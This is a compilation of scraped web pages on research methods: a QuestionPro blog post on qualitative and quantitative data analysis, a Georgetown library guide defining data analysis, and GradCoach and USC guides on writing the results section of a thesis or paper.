- Skip to main content
- Skip to primary sidebar
- Skip to footer
- QuestionPro

- Solutions Industries Gaming Automotive Sports and events Education Government Travel & Hospitality Financial Services Healthcare Cannabis Technology Use Case NPS+ Communities Audience Contactless surveys Mobile LivePolls Member Experience GDPR Positive People Science 360 Feedback Surveys
- Resources Blog eBooks Survey Templates Case Studies Training Help center
Home Market Research

Data Analysis in Research: Types & Methods

Content Index
Why analyze data in research?
Types of data in research, finding patterns in the qualitative data, methods used for data analysis in qualitative research, preparing data for analysis, methods used for data analysis in quantitative research, considerations in research data analysis, what is data analysis in research.
Definition of research in data analysis: According to LeCompte and Schensul, research data analysis is a process used by researchers to reduce data to a story and interpret it to derive insights. The data analysis process helps reduce a large chunk of data into smaller fragments, which makes sense.
Three essential things occur during the data analysis process — the first is data organization . Summarization and categorization together contribute to becoming the second known method used for data reduction. It helps find patterns and themes in the data for easy identification and linking. The third and last way is data analysis – researchers do it in both top-down and bottom-up fashion.
LEARN ABOUT: Research Process Steps
On the other hand, Marshall and Rossman describe data analysis as a messy, ambiguous, and time-consuming but creative and fascinating process through which a mass of collected data is brought to order, structure and meaning.
We can say that “the data analysis and data interpretation is a process representing the application of deductive and inductive logic to the research and data analysis.”
Researchers rely heavily on data as they have a story to tell or research problems to solve. It starts with a question, and data is nothing but an answer to that question. But, what if there is no question to ask? Well! It is possible to explore data even without a problem – we call it ‘Data Mining’, which often reveals some interesting patterns within the data that are worth exploring.
Irrelevant to the type of data researchers explore, their mission and audiences’ vision guide them to find the patterns to shape the story they want to tell. One of the essential things expected from researchers while analyzing data is to stay open and remain unbiased toward unexpected patterns, expressions, and results. Remember, sometimes, data analysis tells the most unforeseen yet exciting stories that were not expected when initiating data analysis. Therefore, rely on the data you have at hand and enjoy the journey of exploratory research.
Create a Free Account
Every kind of data has a rare quality of describing things after assigning a specific value to it. For analysis, you need to organize these values, processed and presented in a given context, to make it useful. Data can be in different forms; here are the primary data types.
- Qualitative data: When the data presented has words and descriptions, then we call it qualitative data . Although you can observe this data, it is subjective and harder to analyze data in research, especially for comparison. Example: Quality data represents everything describing taste, experience, texture, or an opinion that is considered quality data. This type of data is usually collected through focus groups, personal qualitative interviews , qualitative observation or using open-ended questions in surveys.
- Quantitative data: Any data expressed in numbers of numerical figures are called quantitative data . This type of data can be distinguished into categories, grouped, measured, calculated, or ranked. Example: questions such as age, rank, cost, length, weight, scores, etc. everything comes under this type of data. You can present such data in graphical format, charts, or apply statistical analysis methods to this data. The (Outcomes Measurement Systems) OMS questionnaires in surveys are a significant source of collecting numeric data.
- Categorical data: It is data presented in groups. However, an item included in the categorical data cannot belong to more than one group. Example: A person responding to a survey by telling his living style, marital status, smoking habit, or drinking habit comes under the categorical data. A chi-square test is a standard method used to analyze this data.
Learn More : Examples of Qualitative Data in Education
Data analysis in qualitative research
Data analysis and qualitative data research work a little differently from the numerical data as the quality data is made up of words, descriptions, images, objects, and sometimes symbols. Getting insight from such complicated information is a complicated process. Hence it is typically used for exploratory research and data analysis .
Although there are several ways to find patterns in the textual information, a word-based method is the most relied and widely used global technique for research and data analysis. Notably, the data analysis process in qualitative research is manual. Here the researchers usually read the available data and find repetitive or commonly used words.
For example, while studying data collected from African countries to understand the most pressing issues people face, researchers might find “food” and “hunger” are the most commonly used words and will highlight them for further analysis.
LEARN ABOUT: Level of Analysis
The keyword context is another widely used word-based technique. In this method, the researcher tries to understand the concept by analyzing the context in which the participants use a particular keyword.
For example , researchers conducting research and data analysis for studying the concept of ‘diabetes’ amongst respondents might analyze the context of when and how the respondent has used or referred to the word ‘diabetes.’
The scrutiny-based technique is also one of the highly recommended text analysis methods used to identify a quality data pattern. Compare and contrast is the widely used method under this technique to differentiate how a specific text is similar or different from each other.
For example: To find out the “importance of resident doctor in a company,” the collected data is divided into people who think it is necessary to hire a resident doctor and those who think it is unnecessary. Compare and contrast is the best method that can be used to analyze the polls having single-answer questions types .
Metaphors can be used to reduce the data pile and find patterns in it so that it becomes easier to connect data with theory.
Variable Partitioning is another technique used to split variables so that researchers can find more coherent descriptions and explanations from the enormous data.
LEARN ABOUT: Qualitative Research Questions and Questionnaires
There are several techniques to analyze the data in qualitative research, but here are some commonly used methods,
- Content Analysis: It is widely accepted and the most frequently employed technique for data analysis in research methodology. It can be used to analyze the documented information from text, images, and sometimes from the physical items. It depends on the research questions to predict when and where to use this method.
- Narrative Analysis: This method is used to analyze content gathered from various sources such as personal interviews, field observation, and surveys . The majority of times, stories, or opinions shared by people are focused on finding answers to the research questions.
- Discourse Analysis: Similar to narrative analysis, discourse analysis is used to analyze the interactions with people. Nevertheless, this particular method considers the social context under which or within which the communication between the researcher and respondent takes place. In addition to that, discourse analysis also focuses on the lifestyle and day-to-day environment while deriving any conclusion.
- Grounded Theory: When you want to explain why a particular phenomenon happened, then using grounded theory for analyzing quality data is the best resort. Grounded theory is applied to study data about the host of similar cases occurring in different settings. When researchers are using this method, they might alter explanations or produce new ones until they arrive at some conclusion.
LEARN ABOUT: 12 Best Tools for Researchers
Data analysis in quantitative research
The first stage in research and data analysis is to make it for the analysis so that the nominal data can be converted into something meaningful. Data preparation consists of the below phases.
Phase I: Data Validation
Data validation is done to understand if the collected data sample is per the pre-set standards, or it is a biased data sample again divided into four different stages
- Fraud: To ensure an actual human being records each response to the survey or the questionnaire
- Screening: To make sure each participant or respondent is selected or chosen in compliance with the research criteria
- Procedure: To ensure ethical standards were maintained while collecting the data sample
- Completeness: To ensure that the respondent has answered all the questions in an online survey. Else, the interviewer had asked all the questions devised in the questionnaire.
Phase II: Data Editing
More often, an extensive research data sample comes loaded with errors. Respondents sometimes fill in some fields incorrectly or sometimes skip them accidentally. Data editing is a process wherein the researchers have to confirm that the provided data is free of such errors. They need to conduct necessary checks and outlier checks to edit the raw edit and make it ready for analysis.
Phase III: Data Coding
Out of all three, this is the most critical phase of data preparation associated with grouping and assigning values to the survey responses . If a survey is completed with a 1000 sample size, the researcher will create an age bracket to distinguish the respondents based on their age. Thus, it becomes easier to analyze small data buckets rather than deal with the massive data pile.
LEARN ABOUT: Steps in Qualitative Research
After the data is prepared for analysis, researchers are open to using different research and data analysis methods to derive meaningful insights. For sure, statistical analysis plans are the most favored to analyze numerical data. In statistical analysis, distinguishing between categorical data and numerical data is essential, as categorical data involves distinct categories or labels, while numerical data consists of measurable quantities. The method is again classified into two groups. First, ‘Descriptive Statistics’ used to describe data. Second, ‘Inferential statistics’ that helps in comparing the data .
Descriptive statistics
This method is used to describe the basic features of versatile types of data in research. It presents the data in such a meaningful way that pattern in the data starts making sense. Nevertheless, the descriptive analysis does not go beyond making conclusions. The conclusions are again based on the hypothesis researchers have formulated so far. Here are a few major types of descriptive analysis methods.
Measures of Frequency
- Count, Percent, Frequency
- It is used to denote home often a particular event occurs.
- Researchers use it when they want to showcase how often a response is given.
Measures of Central Tendency
- Mean, Median, Mode
- The method is widely used to demonstrate distribution by various points.
- Researchers use this method when they want to showcase the most commonly or averagely indicated response.
Measures of Dispersion or Variation
- Range, Variance, Standard deviation
- Here the field equals high/low points.
- Variance standard deviation = difference between the observed score and mean
- It is used to identify the spread of scores by stating intervals.
- Researchers use this method to showcase data spread out. It helps them identify the depth until which the data is spread out that it directly affects the mean.
Measures of Position
- Percentile ranks, Quartile ranks
- It relies on standardized scores helping researchers to identify the relationship between different scores.
- It is often used when researchers want to compare scores with the average count.
For quantitative research use of descriptive analysis often give absolute numbers, but the in-depth analysis is never sufficient to demonstrate the rationale behind those numbers. Nevertheless, it is necessary to think of the best method for research and data analysis suiting your survey questionnaire and what story researchers want to tell. For example, the mean is the best way to demonstrate the students’ average scores in schools. It is better to rely on the descriptive statistics when the researchers intend to keep the research or outcome limited to the provided sample without generalizing it. For example, when you want to compare average voting done in two different cities, differential statistics are enough.
Descriptive analysis is also called a ‘univariate analysis’ since it is commonly used to analyze a single variable.
Inferential statistics
Inferential statistics are used to make predictions about a larger population after research and data analysis of the representing population’s collected sample. For example, you can ask some odd 100 audiences at a movie theater if they like the movie they are watching. Researchers then use inferential statistics on the collected sample to reason that about 80-90% of people like the movie.
Here are two significant areas of inferential statistics.
- Estimating parameters: It takes statistics from the sample research data and demonstrates something about the population parameter.
- Hypothesis test: I t’s about sampling research data to answer the survey research questions. For example, researchers might be interested to understand if the new shade of lipstick recently launched is good or not, or if the multivitamin capsules help children to perform better at games.
These are sophisticated analysis methods used to showcase the relationship between different variables instead of describing a single variable. It is often used when researchers want something beyond absolute numbers to understand the relationship between variables.
Here are some of the commonly used methods for data analysis in research.
- Correlation: When researchers are not conducting experimental research or quasi-experimental research wherein the researchers are interested to understand the relationship between two or more variables, they opt for correlational research methods.
- Cross-tabulation: Also called contingency tables, cross-tabulation is used to analyze the relationship between multiple variables. Suppose provided data has age and gender categories presented in rows and columns. A two-dimensional cross-tabulation helps for seamless data analysis and research by showing the number of males and females in each age category.
- Regression analysis: For understanding the strong relationship between two variables, researchers do not look beyond the primary and commonly used regression analysis method, which is also a type of predictive analysis used. In this method, you have an essential factor called the dependent variable. You also have multiple independent variables in regression analysis. You undertake efforts to find out the impact of independent variables on the dependent variable. The values of both independent and dependent variables are assumed as being ascertained in an error-free random manner.
- Frequency tables: The statistical procedure is used for testing the degree to which two or more vary or differ in an experiment. A considerable degree of variation means research findings were significant. In many contexts, ANOVA testing and variance analysis are similar.
- Analysis of variance: The statistical procedure is used for testing the degree to which two or more vary or differ in an experiment. A considerable degree of variation means research findings were significant. In many contexts, ANOVA testing and variance analysis are similar.
- Researchers must have the necessary research skills to analyze and manipulation the data , Getting trained to demonstrate a high standard of research practice. Ideally, researchers must possess more than a basic understanding of the rationale of selecting one statistical method over the other to obtain better data insights.
- Usually, research and data analytics projects differ by scientific discipline; therefore, getting statistical advice at the beginning of analysis helps design a survey questionnaire, select data collection methods , and choose samples.
LEARN ABOUT: Best Data Collection Tools
- The primary aim of data research and analysis is to derive ultimate insights that are unbiased. Any mistake in or keeping a biased mind to collect data, selecting an analysis method, or choosing audience sample il to draw a biased inference.
- Irrelevant to the sophistication used in research data and analysis is enough to rectify the poorly defined objective outcome measurements. It does not matter if the design is at fault or intentions are not clear, but lack of clarity might mislead readers, so avoid the practice.
- The motive behind data analysis in research is to present accurate and reliable data. As far as possible, avoid statistical errors, and find a way to deal with everyday challenges like outliers, missing data, data altering, data mining , or developing graphical representation.
LEARN MORE: Descriptive Research vs Correlational Research The sheer amount of data generated daily is frightening. Especially when data analysis has taken center stage. in 2018. In last year, the total data supply amounted to 2.8 trillion gigabytes. Hence, it is clear that the enterprises willing to survive in the hypercompetitive world must possess an excellent capability to analyze complex research data, derive actionable insights, and adapt to the new market needs.
LEARN ABOUT: Average Order Value
QuestionPro is an online survey platform that empowers organizations in data analysis and research and provides them a medium to collect data by creating appealing surveys.
MORE LIKE THIS

Data Information vs Insight: Essential differences
May 14, 2024

Pricing Analytics Software: Optimize Your Pricing Strategy
May 13, 2024

Relationship Marketing: What It Is, Examples & Top 7 Benefits
May 8, 2024

The Best Email Survey Tool to Boost Your Feedback Game
May 7, 2024
Other categories
- Academic Research
- Artificial Intelligence
- Assessments
- Brand Awareness
- Case Studies
- Communities
- Consumer Insights
- Customer effort score
- Customer Engagement
- Customer Experience
- Customer Loyalty
- Customer Research
- Customer Satisfaction
- Employee Benefits
- Employee Engagement
- Employee Retention
- Friday Five
- General Data Protection Regulation
- Insights Hub
- Life@QuestionPro
- Market Research
- Mobile diaries
- Mobile Surveys
- New Features
- Online Communities
- Question Types
- Questionnaire
- QuestionPro Products
- Release Notes
- Research Tools and Apps
- Revenue at Risk
- Survey Templates
- Training Tips
- Uncategorized
- Video Learning Series
- What’s Coming Up
- Workforce Intelligence
Data Analysis
- Introduction to Data Analysis
- Quantitative Analysis Tools
- Qualitative Analysis Tools
- Mixed Methods Analysis
- Geospatial Analysis
- Further Reading

What is Data Analysis?
According to the federal government, data analysis is "the process of systematically applying statistical and/or logical techniques to describe and illustrate, condense and recap, and evaluate data" ( Responsible Conduct in Data Management ). Important components of data analysis include searching for patterns, remaining unbiased in drawing inference from data, practicing responsible data management , and maintaining "honest and accurate analysis" ( Responsible Conduct in Data Management ).
In order to understand data analysis further, it can be helpful to take a step back and understand the question "What is data?". Many of us associate data with spreadsheets of numbers and values, however, data can encompass much more than that. According to the federal government, data is "The recorded factual material commonly accepted in the scientific community as necessary to validate research findings" ( OMB Circular 110 ). This broad definition can include information in many formats.
Some examples of types of data are as follows:
- Photographs
- Hand-written notes from field observation
- Machine learning training data sets
- Ethnographic interview transcripts
- Sheet music
- Scripts for plays and musicals
- Observations from laboratory experiments ( CMU Data 101 )
Thus, data analysis includes the processing and manipulation of these data sources in order to gain additional insight from data, answer a research question, or confirm a research hypothesis.
Data analysis falls within the larger research data lifecycle, as seen below.
( University of Virginia )
Why Analyze Data?
Through data analysis, a researcher can gain additional insight from data and draw conclusions to address the research question or hypothesis. Use of data analysis tools helps researchers understand and interpret data.
What are the Types of Data Analysis?
Data analysis can be quantitative, qualitative, or mixed methods.
Quantitative research typically involves numbers and "close-ended questions and responses" ( Creswell & Creswell, 2018 , p. 3). Quantitative research tests variables against objective theories, usually measured and collected on instruments and analyzed using statistical procedures ( Creswell & Creswell, 2018 , p. 4). Quantitative analysis usually uses deductive reasoning.
Qualitative research typically involves words and "open-ended questions and responses" ( Creswell & Creswell, 2018 , p. 3). According to Creswell & Creswell, "qualitative research is an approach for exploring and understanding the meaning individuals or groups ascribe to a social or human problem" ( 2018 , p. 4). Thus, qualitative analysis usually invokes inductive reasoning.
Mixed methods research uses methods from both quantitative and qualitative research approaches. Mixed methods research works under the "core assumption... that the integration of qualitative and quantitative data yields additional insight beyond the information provided by either the quantitative or qualitative data alone" ( Creswell & Creswell, 2018 , p. 4).
- Next: Planning >>
- Last Updated: May 3, 2024 9:38 AM
- URL: https://guides.library.georgetown.edu/data-analysis
How To Write The Results/Findings Chapter
For qualitative studies (dissertations & theses).
By: Jenna Crossley (PhD). Expert Reviewed By: Dr. Eunice Rautenbach | August 2021
So, you’ve collected and analysed your qualitative data, and it’s time to write up your results chapter. But where do you start? In this post, we’ll guide you through the qualitative results chapter (also called the findings chapter), step by step.
Overview: Qualitative Results Chapter
- What (exactly) the qualitative results chapter is
- What to include in your results chapter
- How to write up your results chapter
- A few tips and tricks to help you along the way
- Free results chapter template
What exactly is the results chapter?
The results chapter in a dissertation or thesis (or any formal academic research piece) is where you objectively and neutrally present the findings of your qualitative analysis (or analyses if you used multiple qualitative analysis methods ). This chapter can sometimes be combined with the discussion chapter (where you interpret the data and discuss its meaning), depending on your university’s preference. We’ll treat the two chapters as separate, as that’s the most common approach.
In contrast to a quantitative results chapter that presents numbers and statistics, a qualitative results chapter presents data primarily in the form of words . But this doesn’t mean that a qualitative study can’t have quantitative elements – you could, for example, present the number of times a theme or topic pops up in your data, depending on the analysis method(s) you adopt.
Adding a quantitative element to your study can add some rigour, which strengthens your results by providing more evidence for your claims. This is particularly common when using qualitative content analysis. Keep in mind though that qualitative research aims to achieve depth, richness and identify nuances , so don’t get tunnel vision by focusing on the numbers. They’re just cream on top in a qualitative analysis.
So, to recap, the results chapter is where you objectively present the findings of your analysis, without interpreting them (you’ll save that for the discussion chapter). With that out the way, let’s take a look at what you should include in your results chapter.

What should you include in the results chapter?
As we’ve mentioned, your qualitative results chapter should purely present and describe your results , not interpret them in relation to the existing literature or your research questions . Any speculations or discussion about the implications of your findings should be reserved for your discussion chapter.
In your results chapter, you’ll want to talk about your analysis findings and whether or not they support your hypotheses (if you have any). Naturally, the exact contents of your results chapter will depend on which qualitative analysis method (or methods) you use. For example, if you were to use thematic analysis, you’d detail the themes identified in your analysis, using extracts from the transcripts or text to support your claims.
While you do need to present your analysis findings in some detail, you should avoid dumping large amounts of raw data in this chapter. Instead, focus on presenting the key findings and using a handful of select quotes or text extracts to support each finding . The reams of data and analysis can be relegated to your appendices.
While it’s tempting to include every last detail you found in your qualitative analysis, it is important to make sure that you report only that which is relevant to your research aims, objectives and research questions . Always keep these three components, as well as your hypotheses (if you have any) front of mind when writing the chapter and use them as a filter to decide what’s relevant and what’s not.
Need a helping hand?
How do I write the results chapter?
Now that we’ve covered the basics, it’s time to look at how to structure your chapter. Broadly speaking, the results chapter needs to contain three core components – the introduction, the body and the concluding summary. Let’s take a look at each of these.
Section 1: Introduction
The first step is to craft a brief introduction to the chapter. This intro is vital as it provides some context for your findings. In your introduction, you should begin by reiterating your problem statement and research questions and highlight the purpose of your research . Make sure that you spell this out for the reader so that the rest of your chapter is well contextualised.
The next step is to briefly outline the structure of your results chapter. In other words, explain what’s included in the chapter and what the reader can expect. In the results chapter, you want to tell a story that is coherent, flows logically, and is easy to follow , so make sure that you plan your structure out well and convey that structure (at a high level), so that your reader is well oriented.
The introduction section shouldn’t be lengthy. Two or three short paragraphs should be more than adequate. It is merely an introduction and overview, not a summary of the chapter.
Pro Tip – To help you structure your chapter, it can be useful to set up an initial draft with (sub)section headings so that you’re able to easily (re)arrange parts of your chapter. This will also help your reader to follow your results and give your chapter some coherence. Be sure to use level-based heading styles (e.g. Heading 1, 2, 3 styles) to help the reader differentiate between levels visually. You can find these options in Word (example below).

Section 2: Body
Before we get started on what to include in the body of your chapter, it’s vital to remember that a results section should be completely objective and descriptive, not interpretive . So, be careful not to use words such as, “suggests” or “implies”, as these usually accompany some form of interpretation – that’s reserved for your discussion chapter.
The structure of your body section is very important , so make sure that you plan it out well. When planning out your qualitative results chapter, create sections and subsections so that you can maintain the flow of the story you’re trying to tell. Be sure to systematically and consistently describe each portion of results. Try to adopt a standardised structure for each portion so that you achieve a high level of consistency throughout the chapter.
For qualitative studies, results chapters tend to be structured according to themes , which makes it easier for readers to follow. However, keep in mind that not all results chapters have to be structured in this manner. For example, if you’re conducting a longitudinal study, you may want to structure your chapter chronologically. Similarly, you might structure this chapter based on your theoretical framework . The exact structure of your chapter will depend on the nature of your study , especially your research questions.
As you work through the body of your chapter, make sure that you use quotes to substantiate every one of your claims . You can present these quotes in italics to differentiate them from your own words. A general rule of thumb is to use at least two pieces of evidence per claim, and these should be linked directly to your data. Also, remember that you need to include all relevant results , not just the ones that support your assumptions or initial leanings.
In addition to including quotes, you can also link your claims to the data by using appendices , which you should reference throughout your text. When you reference, make sure that you include both the name/number of the appendix , as well as the line(s) from which you drew your data.
As referencing styles can vary greatly, be sure to look up the appendix referencing conventions of your university’s prescribed style (e.g. APA , Harvard, etc) and keep this consistent throughout your chapter.
Section 3: Concluding summary
The concluding summary is very important because it summarises your key findings and lays the foundation for the discussion chapter . Keep in mind that some readers may skip directly to this section (from the introduction section), so make sure that it can be read and understood well in isolation.
In this section, you need to remind the reader of the key findings. That is, the results that directly relate to your research questions and that you will build upon in your discussion chapter. Remember, your reader has digested a lot of information in this chapter, so you need to use this section to remind them of the most important takeaways.
Importantly, the concluding summary should not present any new information and should only describe what you’ve already presented in your chapter. Keep it concise – you’re not summarising the whole chapter, just the essentials.
Tips for writing an A-grade results chapter
Now that you’ve got a clear picture of what the qualitative results chapter is all about, here are some quick tips and reminders to help you craft a high-quality chapter:
- Your results chapter should be written in the past tense . You’ve done the work already, so you want to tell the reader what you found , not what you are currently finding .
- Make sure that you review your work multiple times and check that every claim is adequately backed up by evidence . Aim for at least two examples per claim, and make use of an appendix to reference these.
- When writing up your results, make sure that you stick to only what is relevant . Don’t waste time on data that are not relevant to your research objectives and research questions.
- Use headings and subheadings to create an intuitive, easy to follow piece of writing. Make use of Microsoft Word’s “heading styles” and be sure to use them consistently.
- When referring to numerical data, tables and figures can provide a useful visual aid. When using these, make sure that they can be read and understood independent of your body text (i.e. that they can stand-alone). To this end, use clear, concise labels for each of your tables or figures and make use of colours to code indicate differences or hierarchy.
- Similarly, when you’re writing up your chapter, it can be useful to highlight topics and themes in different colours . This can help you to differentiate between your data if you get a bit overwhelmed and will also help you to ensure that your results flow logically and coherently.
If you have any questions, leave a comment below and we’ll do our best to help. If you’d like 1-on-1 help with your results chapter (or any chapter of your dissertation or thesis), check out our private dissertation coaching service here or book a free initial consultation to discuss how we can help you.

Psst... there’s more!
This post was based on one of our popular Research Bootcamps . If you're working on a research project, you'll definitely want to check this out ...
You Might Also Like:
")
20 Comments

This was extremely helpful. Thanks a lot guys

Hi, thanks for the great research support platform created by the gradcoach team!
I wanted to ask- While “suggests” or “implies” are interpretive terms, what terms could we use for the results chapter? Could you share some examples of descriptive terms?

I think that instead of saying, ‘The data suggested, or The data implied,’ you can say, ‘The Data showed or revealed, or illustrated or outlined’…If interview data, you may say Jane Doe illuminated or elaborated, or Jane Doe described… or Jane Doe expressed or stated.

I found this article very useful. Thank you very much for the outstanding work you are doing.

What if i have 3 different interviewees answering the same interview questions? Should i then present the results in form of the table with the division on the 3 perspectives or rather give a results in form of the text and highlight who said what?

I think this tabular representation of results is a great idea. I am doing it too along with the text. Thanks

That was helpful was struggling to separate the discussion from the findings

this was very useful, Thank you.

Very helpful, I am confident to write my results chapter now.

It is so helpful! It is a good job. Thank you very much!

Very useful, well explained. Many thanks.

Hello, I appreciate the way you provided a supportive comments about qualitative results presenting tips

I loved this! It explains everything needed, and it has helped me better organize my thoughts. What words should I not use while writing my results section, other than subjective ones.

Thanks a lot, it is really helpful

Thank you so much dear, i really appropriate your nice explanations about this.

Thank you so much for this! I was wondering if anyone could help with how to prproperly integrate quotations (Excerpts) from interviews in the finding chapter in a qualitative research. Please GradCoach, address this issue and provide examples.

what if I’m not doing any interviews myself and all the information is coming from case studies that have already done the research.

Very helpful thank you.

This was very helpful as I was wondering how to structure this part of my dissertation, to include the quotes… Thanks for this explanation

This is very helpful, thanks! I am required to write up my results chapters with the discussion in each of them – any tips and tricks for this strategy?
Submit a Comment Cancel reply
Your email address will not be published. Required fields are marked *
Save my name, email, and website in this browser for the next time I comment.
- Print Friendly
- USC Libraries
- Research Guides
Organizing Your Social Sciences Research Paper
- 7. The Results
- Purpose of Guide
- Design Flaws to Avoid
- Independent and Dependent Variables
- Glossary of Research Terms
- Reading Research Effectively
- Narrowing a Topic Idea
- Broadening a Topic Idea
- Extending the Timeliness of a Topic Idea
- Academic Writing Style
- Applying Critical Thinking
- Choosing a Title
- Making an Outline
- Paragraph Development
- Research Process Video Series
- Executive Summary
- The C.A.R.S. Model
- Background Information
- The Research Problem/Question
- Theoretical Framework
- Citation Tracking
- Content Alert Services
- Evaluating Sources
- Primary Sources
- Secondary Sources
- Tiertiary Sources
- Scholarly vs. Popular Publications
- Qualitative Methods
- Quantitative Methods
- Insiderness
- Using Non-Textual Elements
- Limitations of the Study
- Common Grammar Mistakes
- Writing Concisely
- Avoiding Plagiarism
- Footnotes or Endnotes?
- Further Readings
- Generative AI and Writing
- USC Libraries Tutorials and Other Guides
- Bibliography
The results section is where you report the findings of your study based upon the methodology [or methodologies] you applied to gather information. The results section should state the findings of the research arranged in a logical sequence without bias or interpretation. A section describing results should be particularly detailed if your paper includes data generated from your own research.
Annesley, Thomas M. "Show Your Cards: The Results Section and the Poker Game." Clinical Chemistry 56 (July 2010): 1066-1070.
Importance of a Good Results Section
When formulating the results section, it's important to remember that the results of a study do not prove anything . Findings can only confirm or reject the hypothesis underpinning your study. However, the act of articulating the results helps you to understand the problem from within, to break it into pieces, and to view the research problem from various perspectives.
The page length of this section is set by the amount and types of data to be reported . Be concise. Use non-textual elements appropriately, such as figures and tables, to present findings more effectively. In deciding what data to describe in your results section, you must clearly distinguish information that would normally be included in a research paper from any raw data or other content that could be included as an appendix. In general, raw data that has not been summarized should not be included in the main text of your paper unless requested to do so by your professor.
Avoid providing data that is not critical to answering the research question . The background information you described in the introduction section should provide the reader with any additional context or explanation needed to understand the results. A good strategy is to always re-read the background section of your paper after you have written up your results to ensure that the reader has enough context to understand the results [and, later, how you interpreted the results in the discussion section of your paper that follows].
Bavdekar, Sandeep B. and Sneha Chandak. "Results: Unraveling the Findings." Journal of the Association of Physicians of India 63 (September 2015): 44-46; Brett, Paul. "A Genre Analysis of the Results Section of Sociology Articles." English for Specific Speakers 13 (1994): 47-59; Go to English for Specific Purposes on ScienceDirect;Burton, Neil et al. Doing Your Education Research Project . Los Angeles, CA: SAGE, 2008; Results. The Structure, Format, Content, and Style of a Journal-Style Scientific Paper. Department of Biology. Bates College; Kretchmer, Paul. Twelve Steps to Writing an Effective Results Section. San Francisco Edit; "Reporting Findings." In Making Sense of Social Research Malcolm Williams, editor. (London;: SAGE Publications, 2003) pp. 188-207.
Structure and Writing Style
I. Organization and Approach
For most research papers in the social and behavioral sciences, there are two possible ways of organizing the results . Both approaches are appropriate in how you report your findings, but use only one approach.
- Present a synopsis of the results followed by an explanation of key findings . This approach can be used to highlight important findings. For example, you may have noticed an unusual correlation between two variables during the analysis of your findings. It is appropriate to highlight this finding in the results section. However, speculating as to why this correlation exists and offering a hypothesis about what may be happening belongs in the discussion section of your paper.
- Present a result and then explain it, before presenting the next result then explaining it, and so on, then end with an overall synopsis . This is the preferred approach if you have multiple results of equal significance. It is more common in longer papers because it helps the reader to better understand each finding. In this model, it is helpful to provide a brief conclusion that ties each of the findings together and provides a narrative bridge to the discussion section of the your paper.
NOTE : Just as the literature review should be arranged under conceptual categories rather than systematically describing each source, you should also organize your findings under key themes related to addressing the research problem. This can be done under either format noted above [i.e., a thorough explanation of the key results or a sequential, thematic description and explanation of each finding].
II. Content
In general, the content of your results section should include the following:
- Introductory context for understanding the results by restating the research problem underpinning your study . This is useful in re-orientating the reader's focus back to the research problem after having read a review of the literature and your explanation of the methods used for gathering and analyzing information.
- Inclusion of non-textual elements, such as, figures, charts, photos, maps, tables, etc. to further illustrate key findings, if appropriate . Rather than relying entirely on descriptive text, consider how your findings can be presented visually. This is a helpful way of condensing a lot of data into one place that can then be referred to in the text. Consider referring to appendices if there is a lot of non-textual elements.
- A systematic description of your results, highlighting for the reader observations that are most relevant to the topic under investigation . Not all results that emerge from the methodology used to gather information may be related to answering the " So What? " question. Do not confuse observations with interpretations; observations in this context refers to highlighting important findings you discovered through a process of reviewing prior literature and gathering data.
- The page length of your results section is guided by the amount and types of data to be reported . However, focus on findings that are important and related to addressing the research problem. It is not uncommon to have unanticipated results that are not relevant to answering the research question. This is not to say that you don't acknowledge tangential findings and, in fact, can be referred to as areas for further research in the conclusion of your paper. However, spending time in the results section describing tangential findings clutters your overall results section and distracts the reader.
- A short paragraph that concludes the results section by synthesizing the key findings of the study . Highlight the most important findings you want readers to remember as they transition into the discussion section. This is particularly important if, for example, there are many results to report, the findings are complicated or unanticipated, or they are impactful or actionable in some way [i.e., able to be pursued in a feasible way applied to practice].
NOTE: Always use the past tense when referring to your study's findings. Reference to findings should always be described as having already happened because the method used to gather the information has been completed.
III. Problems to Avoid
When writing the results section, avoid doing the following :
- Discussing or interpreting your results . Save this for the discussion section of your paper, although where appropriate, you should compare or contrast specific results to those found in other studies [e.g., "Similar to the work of Smith [1990], one of the findings of this study is the strong correlation between motivation and academic achievement...."].
- Reporting background information or attempting to explain your findings. This should have been done in your introduction section, but don't panic! Often the results of a study point to the need for additional background information or to explain the topic further, so don't think you did something wrong. Writing up research is rarely a linear process. Always revise your introduction as needed.
- Ignoring negative results . A negative result generally refers to a finding that does not support the underlying assumptions of your study. Do not ignore them. Document these findings and then state in your discussion section why you believe a negative result emerged from your study. Note that negative results, and how you handle them, can give you an opportunity to write a more engaging discussion section, therefore, don't be hesitant to highlight them.
- Including raw data or intermediate calculations . Ask your professor if you need to include any raw data generated by your study, such as transcripts from interviews or data files. If raw data is to be included, place it in an appendix or set of appendices that are referred to in the text.
- Be as factual and concise as possible in reporting your findings . Do not use phrases that are vague or non-specific, such as, "appeared to be greater than other variables..." or "demonstrates promising trends that...." Subjective modifiers should be explained in the discussion section of the paper [i.e., why did one variable appear greater? Or, how does the finding demonstrate a promising trend?].
- Presenting the same data or repeating the same information more than once . If you want to highlight a particular finding, it is appropriate to do so in the results section. However, you should emphasize its significance in relation to addressing the research problem in the discussion section. Do not repeat it in your results section because you can do that in the conclusion of your paper.
- Confusing figures with tables . Be sure to properly label any non-textual elements in your paper. Don't call a chart an illustration or a figure a table. If you are not sure, go here .
Annesley, Thomas M. "Show Your Cards: The Results Section and the Poker Game." Clinical Chemistry 56 (July 2010): 1066-1070; Bavdekar, Sandeep B. and Sneha Chandak. "Results: Unraveling the Findings." Journal of the Association of Physicians of India 63 (September 2015): 44-46; Burton, Neil et al. Doing Your Education Research Project . Los Angeles, CA: SAGE, 2008; Caprette, David R. Writing Research Papers. Experimental Biosciences Resources. Rice University; Hancock, Dawson R. and Bob Algozzine. Doing Case Study Research: A Practical Guide for Beginning Researchers . 2nd ed. New York: Teachers College Press, 2011; Introduction to Nursing Research: Reporting Research Findings. Nursing Research: Open Access Nursing Research and Review Articles. (January 4, 2012); Kretchmer, Paul. Twelve Steps to Writing an Effective Results Section. San Francisco Edit ; Ng, K. H. and W. C. Peh. "Writing the Results." Singapore Medical Journal 49 (2008): 967-968; Reporting Research Findings. Wilder Research, in partnership with the Minnesota Department of Human Services. (February 2009); Results. The Structure, Format, Content, and Style of a Journal-Style Scientific Paper. Department of Biology. Bates College; Schafer, Mickey S. Writing the Results. Thesis Writing in the Sciences. Course Syllabus. University of Florida.
Writing Tip
Why Don't I Just Combine the Results Section with the Discussion Section?
It's not unusual to find articles in scholarly social science journals where the author(s) have combined a description of the findings with a discussion about their significance and implications. You could do this. However, if you are inexperienced writing research papers, consider creating two distinct sections for each section in your paper as a way to better organize your thoughts and, by extension, your paper. Think of the results section as the place where you report what your study found; think of the discussion section as the place where you interpret the information and answer the "So What?" question. As you become more skilled writing research papers, you can consider melding the results of your study with a discussion of its implications.
Driscoll, Dana Lynn and Aleksandra Kasztalska. Writing the Experimental Report: Methods, Results, and Discussion. The Writing Lab and The OWL. Purdue University.
